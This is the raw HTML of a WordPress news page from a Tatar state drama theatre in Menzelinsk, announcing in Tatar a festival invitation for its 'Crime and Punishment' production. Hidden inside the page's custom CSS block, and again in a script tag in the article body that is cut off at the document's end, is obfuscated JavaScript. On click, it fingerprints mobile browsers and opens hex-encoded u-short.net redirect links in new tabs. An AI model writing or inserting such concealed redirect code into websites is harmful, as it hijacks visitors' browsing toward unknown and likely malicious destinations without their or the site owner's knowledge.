    .main-navigation ul ul :hover > a,
    .main-navigation ul ul .focus > a {
    	background: #01a5a1;
    	color: #fff;
    }
    
    .all-post .post .entry-title a:hover,
    .all-post .post .entry-title a:focus{
        color: #01a5a1;
    }
    
    
    .section-two .header .header-title a:hover,
    .section-two .header .header-title a:focus,
    .section-three .header .header-title a:hover,
    .section-three .header .header-title a:focus,
    .videos .header .header-title a:hover,
    .videos .header .header-title a:focus{
        text-decoration: none;
        color: #01a5a1;
    }
    
    .section-five .btn-holder a:before{
        border-color: #01a5a1;
        background: #01a5a1;
    }
    
    .pagination .current,
    .pagination a:hover,
    .pagination a:focus,
    .widget.widget_calendar caption{
        background: #01a5a1;
    }
    
    #secondary .widget.widget_rss ul li a,
    #secondary .widget.widget_text ul li a{
        color: #01a5a1;
    }
    
    .widget.widget_tag_cloud a:hover,
    .widget.widget_tag_cloud a:focus{
        background: #01a5a1;
    }

    .site-header .header-t,
    .secondary-menu ul ul, .ticker-swipe{
        background: #01a5a1;
    }

    .comments-area .comment-body .reply a:hover,
    .comments-area .comment-body .reply a:focus{
        background: #01a5a1;
        border-color: #01a5a1;
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"]{
        border-color: #01a5a1;
        color: #01a5a1;
    }

    button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover,
    button:focus,
    input[type="button"]:focus,
    input[type="reset"]:focus,
    input[type="submit"]:focus{
        background: #01a5a1;
        border-color: #01a5a1;
    }

    .widget.widget_calendar table tbody td a{
        background: #01a5a1;
    }

    .search #primary .post .entry-header .entry-link,
    .search #primary .page .entry-header .entry-link{
        color: #01a5a1;
    }

    .error404 .error-holder h1{
        color: #01a5a1;
    }
    
    
    </style>		<style type="text/css" id="wp-custom-css">
			.ticker-swipe {background: #4eb4c5;}
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .main-navigation li:hover > a, .main-navigation li.focus > a, .main-navigation ul li a:hover, .main-navigation ul li a:focus {border-top-color: #01a5a0;color: #01a5a0;}

li.advanced-recent-posts {min-height: 60px;}
.section-two .header .header-title, .section-two .post .entry-header .entry-title, .header-title, .section-five .header .header-title, .page-title, #primary .post .entry-header .entry-title, .page-header .page-title, .section-five .post .entry-title, .single-post #primary .post .entry-header .entry-title, #primary .page .entry-header .entry-title{font-family: inherit;}
.main-navigation ul ul :hover > a, .main-navigation ul ul .focus > a {color: #fff;}
li.advanced-recent-posts a {font-size: 14px!important;display: block;line-height: 1.2;}
.site-footer .footer-t, .afisha_img_content {background: #01a5a1;}
/*.afisha_img_content {height: 980px;}*/
.afisha_img_content::after{background-image: linear-gradient(to left, rgba(38,3,34,0), #01a5a0);}
.main-navigation li {margin-right: 14px;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel="stylesheet" type="text/css" href="/wp-content/themes/metro-magazine/css/slick.css"/>
<link rel="stylesheet" type="text/css" href="/wp-content/themes/metro-magazine/css/slick-theme.css"/>
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100;200&display=swap" rel="stylesheet">
	<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=196" data-pixel-id="196"></script>
</head>

<body class="post-template-default single single-post postid-2657 single-format-standard wp-custom-logo" itemscope itemtype="https://schema.org/WebPage">
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#acc-content">Перейти к содержимому (нажмите Enter)</a>
        <div class="mobile-header" id="mobilemasthead" role="banner">
        <div class="container">
            <div class="site-branding">
                <a href="https://minzalateatr.ru/" class="custom-logo-link" rel="home"><img width="514" height="90" src="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png" class="custom-logo" alt="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры" decoding="async" srcset="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png 514w, https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n-300x53.png 300w" sizes="(max-width: 514px) 100vw, 514px" /></a>                <!--<div class="text-logo">
                    <p class="site-title" itemprop="name">
                        <a href="https://minzalateatr.ru/" rel="home" itemprop="url">Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры</a>
                    </p>
                                                <p class="site-description" itemprop="description">Мензелинский татарский Государственный драматический театр имени Сабира Амутбаева</p>
                                    </div>-->
            </div><!-- .site-branding -->

            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span></span>
                <span></span>
                <span></span>
            </button>

            
        </div> <!-- container -->

        <div class="mobile-menu">
            <nav id="mobile-site-navigation" class="mobile-main-navigation">            
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                    <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                    <div class="lang"><a href="https://rus.minzalateatr.ru">РУС</a>   <a href="https://minzalateatr.ru">ТАТ</a></div>
                    <div class="mobile-menu-title" aria-label="Мобильный">
                    <div class="menu-header-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-356"><a href="https://minzalateatr.ru/">Баш бит</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1109"><a href="https://minzalateatr.ru/category/ya-alyklar/">Яңалыклар</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1112"><a href="#">Театр турында</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://minzalateatr.ru/teatr-turynda/teatr-tarihy/">Театр тарихы</a></li>
	<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://minzalateatr.ru/category/repertuar/">Репертуар</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://minzalateatr.ru/teatr-turynda/artistlar/">Артистлар</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://minzalateatr.ru/teatr-turynda/personal/">Персонал</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://minzalateatr.ru/online/">Online</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://minzalateatr.ru/3d-ekskursiya/">3D тур</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
	<li id="menu-item-7554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://minzalateatr.ru/teatr-turynda/zalny-shemasy/">Залның схемасы</a></li>
</ul>
</li>
<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://minzalateatr.ru/afisha/">Афиша</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://minzalateatr.ru/proektlar/">Проектлар</a></li>
<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://minzalateatr.ru/omet/">«Өмет» студиясе</a></li>
<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://minzalateatr.ru/category/laklak/">«Ләкләк» фестивале</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://minzalateatr.ru/pushkin-kartasy/">Пушкин картасы</a></li>
</ul></div>                </div>

                	<ul class="social-networks">
                    <li><a href="https://vk.com/minzalateatr" target="_blank" title="VK"><i class="fa fa-vk"></i></a></li>
		            <li><a href="https://t.me/s/menzelinskiyteatr" target="_blank" title="Xing"><i class="fa fa-telegram"></i></a></li>
				<div class="search-content">
                    <a class="btn-search" id="myBtn" href="javascript:void(0);" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><span class="fa fa-search"></span></a>
                        <div id="formModal" class="modal modal-content header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <button type="button" class="close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                            <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                        </div>
		</div>
	</ul>
                </nav><!-- #mobile-site-navigation -->
        </div> <!-- mobile-menu -->
    </div> <!-- mobile-header -->
        <header id="masthead" class="site-header" role="banner" itemscope itemtype="https://schema.org/WPHeader">
        <!-- header-top -->
    
        <div class="header-t">
            <div class="container">
            <div class="logo-t"><a href="https://minzalateatr.ru/" class="custom-logo-link" rel="home"><img width="514" height="90" src="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png" class="custom-logo" alt="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры" decoding="async" srcset="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png 514w, https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n-300x53.png 300w" sizes="(max-width: 514px) 100vw, 514px" /></a></div>
                            <nav class="secondary-menu">
					90 сезон
                     
                </nav>
<img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-logo" style="height: 60px;opacity: 1;top: 15px;position: relative;margin: 0 20px;">  
            	<ul class="social-networks">
                    <li><a href="https://vk.com/minzalateatr" target="_blank" title="VK"><i class="fa fa-vk"></i></a></li>
		            <li><a href="https://t.me/s/menzelinskiyteatr" target="_blank" title="Xing"><i class="fa fa-telegram"></i></a></li>
				<div class="search-content">
                    <a class="btn-search" id="myBtn" href="javascript:void(0);" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><span class="fa fa-search"></span></a>
                        <div id="formModal" class="modal modal-content header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <button type="button" class="close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                            <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                        </div>
		</div>
	</ul>
                	<div class="lang"><a href="https://rus.minzalateatr.ru">РУС</a>  <a href="https://minzalateatr.ru">ТАТ</a></div>
            </div>
        </div>
            
    <div class="nav-holder">
        <div class="container">
            <div class="nav-content">
                <!-- main-navigation of the site -->
                                    <nav id="site-navigation" class="main-navigation" >
                        <div class="menu-header-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-356"><a href="https://minzalateatr.ru/">Баш бит</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1109"><a href="https://minzalateatr.ru/category/ya-alyklar/">Яңалыклар</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1112"><a href="#">Театр турында</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://minzalateatr.ru/teatr-turynda/teatr-tarihy/">Театр тарихы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://minzalateatr.ru/category/repertuar/">Репертуар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://minzalateatr.ru/teatr-turynda/artistlar/">Артистлар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://minzalateatr.ru/teatr-turynda/personal/">Персонал</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://minzalateatr.ru/online/">Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://minzalateatr.ru/3d-ekskursiya/">3D тур</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://minzalateatr.ru/teatr-turynda/zalny-shemasy/">Залның схемасы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://minzalateatr.ru/afisha/">Афиша</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://minzalateatr.ru/proektlar/">Проектлар</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://minzalateatr.ru/omet/">«Өмет» студиясе</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://minzalateatr.ru/category/laklak/">«Ләкләк» фестивале</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://minzalateatr.ru/pushkin-kartasy/">Пушкин картасы</a></li>
</ul></div>                    </nav><!-- #site-navigation -->
                            </div>
        </div>
    </div>
            </div>
    </header><!-- #masthead -->
    <div id="acc-content"><!-- done for accessibility reasons -->            <div class="top-bar">
                <div class="container">
                    <div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://minzalateatr.ru" class="home_crumb"><span itemprop="name">Баш бит</span></a><meta itemprop="position" content="1" /><span class="separator">></span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://minzalateatr.ru/category/ya-alyklar/"><span itemprop="name">Яңалыклар</span></a><meta itemprop="position" content="2" /><span class="separator">></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Фестивальгә чакыру алдык</span><meta itemprop="position" content="3" /></span></div>                </div>
            </div>
                <div id="content" class="site-content">
        <div class="container">
             <div class="row">
    <div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

	<style>span.comments-link {display: none!important;}</style>
<article id="post-2657" class="post-2657 post type-post status-publish format-standard has-post-thumbnail hentry category-ya-alyklar">
        
    <header class="entry-header">
        <h1 class="entry-title">Фестивальгә чакыру алдык</h1>        <div class="entry-meta">
            <span class="posted-on"><a href="https://minzalateatr.ru/festivalg-chakyru-aldyk/" rel="bookmark"><time class="entry-date published" datetime="2022-01-24T16:11:54+03:00">24.01.2022</time><time class="updated" datetime="2022-01-24T16:12:48+03:00">24.01.2022</time></a></span><span class="comments-link"><a href="https://minzalateatr.ru/festivalg-chakyru-aldyk/#respond">Оставьте комментарий<span class="screen-reader-text">Фестивальгә чакыру алдык</span></a></span><span class="category"><a href="https://minzalateatr.ru/category/ya-alyklar/" rel="category tag">Яңалыклар</a></span>        </div><!-- .entry-meta -->
            </header>

    <div class="post-thumbnail"><img width="833" height="474" src="https://minzalateatr.ru/wp-content/uploads/2022/01/222222-kopiya-1-833x474.jpg" class="attachment-metro-magazine-with-sidebar size-metro-magazine-with-sidebar wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" /></div>	
	<div class="entry-content">
		<p>С.Өметбаев исемендәге Минзәлә татар дәүләт драма театрының Ф.М.Достоевский әсәре буенча режиссер Илсур Казакбаев сәхнәгә куйган “Җинаять һәм җәза” спектакле 2022 елның 2- 7 мартында Ярославль шәһәрендә узачак  Бөтенроссия “Розовфест”театраль фестивале афишасына керде. Театр труппасы 3 мартта В.С.Розов исемендәге Ярославль дәүләт яшь тамашачы театры сәхнәсендә чыгыш ясаячак.</p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2022/01/222222222222222222afisha-Bolshaya-stsena-A2-1_page-0001-1.jpg"><img decoding="async" class="aligncenter size-full wp-image-2659" src="https://minzalateatr.ru/wp-content/uploads/2022/01/222222222222222222afisha-Bolshaya-stsena-A2-1_page-0001-1.jpg" alt="" width="877" height="1240" srcset="https://minzalateatr.ru/wp-content/uploads/2022/01/222222222222222222afisha-Bolshaya-stsena-A2-1_page-0001-1.jpg 877w, https://minzalateatr.ru/wp-content/uploads/2022/01/222222222222222222afisha-Bolshaya-stsena-A2-1_page-0001-1-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2022/01/222222222222222222afisha-Bolshaya-stsena-A2-1_page-0001-1-724x1024.jpg 724w, https://minzalateatr.ru/wp-content/uploads/2022/01/222222222222222222afisha-Bolshaya-stsena-A2-1_page-0001-1-768x1086.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></a></p>
<p>&nbsp;</p>
<p style="text-align: right;">        Нурсибә Адиева,</p>
<p style="text-align: right;">                   театрның әдәби бүлеге мөдире</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 